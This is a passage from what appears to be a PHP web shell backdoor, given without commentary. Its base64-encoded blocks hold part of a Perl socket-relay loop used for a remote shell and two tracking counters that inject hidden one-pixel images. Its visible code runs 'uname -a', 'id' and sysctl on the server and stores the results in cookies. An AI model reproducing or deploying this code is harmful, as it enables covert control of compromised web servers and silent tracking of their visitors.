 yaW50ICRmaCAkdGJ1ZmZlcik7fQ0Kd2hpbG
UgKG15ICRsZW4gPSBsZW5ndGgoJHRidWZmZXIpKSB7DQpteSAkcmVzID0gc3lzd3JpdGUoJHRoLCAkdG
J1ZmZlciwgJGxlbik7DQppZiAoJHJlcyA+I
DApIHskdGJ1ZmZlciA9IHN1YnN0cigkdGJ1ZmZlciwgJHJlcyk7fSANCmVsc2Uge3ByaW50IFNUREVSU
iAiJCFcbiI7fQ0KfQ0Kd2hpbGUgKG15ICRs
ZW4gPSBsZW5ndGgoJGNidWZmZXIpKSB7DQpteSAkcmVzID0gc3lzd3JpdGUoJGNoLCAkY2J1ZmZlciwg
JGxlbik7DQppZiAoJHJlcyA+IDApIHskY2J
1ZmZlciA9IHN1YnN0cigkY2J1ZmZlciwgJHJlcyk7fSANCmVsc2Uge3ByaW50IFNUREVSUiAiJCFcbiI
7fQ0KfX19DQo=";
$c1 =
"PHNjcmlwdCBsYW5ndWFnZT0iamF2YXNjcmlwdCI+aG90bG9nX2pzPSIxLjAiO2hvdGxvZ19yPSIiK01
hdGgucmFuZG9tKCkrIiZzPTgxNjA2
JmltPTEmcj0iK2VzY2FwZShkb2N1bWVudC5yZWZlcnJlcikrIiZwZz0iK2VzY2FwZSh3aW5kb3cubG9j
YXRpb24uaHJlZik7ZG9jdW1lbnQuY29va2l
lPSJob3Rsb2c9MTsgcGF0aD0vIjsgaG90bG9nX3IrPSImYz0iKyhkb2N1bWVudC5jb29raWU/IlkiOiJ
OIik7PC9zY3JpcHQ+PHNjcmlwdCBsYW5ndW
FnZT0iamF2YXNjcmlwdDEuMSI+aG90bG9nX2pzPSIxLjEiO2hvdGxvZ19yKz0iJmo9IisobmF2aWdhdG
9yLmphdmFFbmFibGVkKCk/IlkiOiJOIik8L
3NjcmlwdD48c2NyaXB0IGxhbmd1YWdlPSJqYXZhc2NyaXB0MS4yIj5ob3Rsb2dfanM9IjEuMiI7aG90b
G9nX3IrPSImd2g9IitzY3JlZW4ud2lkdGgr
J3gnK3NjcmVlbi5oZWlnaHQrIiZweD0iKygoKG5hdmlnYXRvci5hcHBOYW1lLnN1YnN0cmluZygwLDMp
PT0iTWljIikpP3NjcmVlbi5jb2xvckRlcHR
oOnNjcmVlbi5waXhlbERlcHRoKTwvc2NyaXB0PjxzY3JpcHQgbGFuZ3VhZ2U9ImphdmFzY3JpcHQxLjM
iPmhvdGxvZ19qcz0iMS4zIjwvc2NyaXB0Pj
xzY3JpcHQgbGFuZ3VhZ2U9ImphdmFzY3JpcHQiPmhvdGxvZ19yKz0iJmpzPSIraG90bG9nX2pzO2RvY3
VtZW50LndyaXRlKCI8YSBocmVmPSdodHRwO
i8vY2xpY2suaG90bG9nLnJ1Lz84MTYwNicgdGFyZ2V0PSdfdG9wJz48aW1nICIrIiBzcmM9J2h0dHA6L
y9oaXQ0LmhvdGxvZy5ydS9jZ2ktYmluL2hv
dGxvZy9jb3VudD8iK2hvdGxvZ19yKyImJyBib3JkZXI9MCB3aWR0aD0xIGhlaWdodD0xIGFsdD0xPjwv
YT4iKTwvc2NyaXB0Pjxub3NjcmlwdD48YSB
ocmVmPWh0dHA6Ly9jbGljay5ob3Rsb2cucnUvPzgxNjA2IHRhcmdldD1fdG9wPjxpbWdzcmM9Imh0dHA
6Ly9oaXQ0LmhvdGxvZy5ydS9jZ2ktYmluL2
hvdGxvZy9jb3VudD9zPTgxNjA2JmltPTEiIGJvcmRlcj0wd2lkdGg9IjEiIGhlaWdodD0iMSIgYWx0PS
JIb3RMb2ciPjwvYT48L25vc2NyaXB0Pg==";
$c2 =
"PCEtLUxpdmVJbnRlcm5ldCBjb3VudGVyLS0+PHNjcmlwdCBsYW5ndWFnZT0iSmF2YVNjcmlwdCI+PCE
tLQ0KZG9jdW1lbnQud3JpdGUoJzxh
IGhyZWY9Imh0dHA6Ly93d3cubGl2ZWludGVybmV0LnJ1L2NsaWNrIiAnKw0KJ3RhcmdldD1fYmxhbms+
PGltZyBzcmM9Imh0dHA6Ly9jb3VudGVyLnl
hZHJvLnJ1L2hpdD90NTIuNjtyJysNCmVzY2FwZShkb2N1bWVudC5yZWZlcnJlcikrKCh0eXBlb2Yoc2N
yZWVuKT09J3VuZGVmaW5lZCcpPycnOg0KJz
tzJytzY3JlZW4ud2lkdGgrJyonK3NjcmVlbi5oZWlnaHQrJyonKyhzY3JlZW4uY29sb3JEZXB0aD8NCn
NjcmVlbi5jb2xvckRlcHRoOnNjcmVlbi5wa
XhlbERlcHRoKSkrJzsnK01hdGgucmFuZG9tKCkrDQonIiBhbHQ9ImxpdmVpbnRlcm5ldC5ydTog7+7q4
Ofg7e4g9+jx6+4g7/Du8ezu8vDu4iDoIO/u
8eXy6PLl6+XpIOfgIDI0IPfg8eAiICcrDQonYm9yZGVyPTAgd2lkdGg9MCBoZWlnaHQ9MD48L2E+Jykv
Ly0tPjwvc2NyaXB0PjwhLS0vTGl2ZUludGV
ybmV0LS0+";
if($unix)
{
if(!isset($_COOKIE['uname'])) { $uname = ex('uname -a'); setcookie('uname',
$uname); } else { $uname = $_COOKIE['uname']; }
if(!isset($_COOKIE['id'])) { $id = ex('id'); setcookie('id',$id); } else { $id
= $_COOKIE['id']; }
if($safe_mode) { $sysctl = '-'; }
else if(isset($_COOKIE['sysctl'])) { $sysctl = $_COOKIE['sysctl']; }
else
{
$sysctl = ex('sysctl -n kern.ostype && sysctl -n kern.osrelease');
if(empty($sysctl)) { $sysctl = ex('sysctl -n kernel.ostype && sysctl -n
kernel.osrelease'); }
if(empty($sysctl)) { $sysctl = '-'; }
setcookie('sysctl',$sysctl);
}
 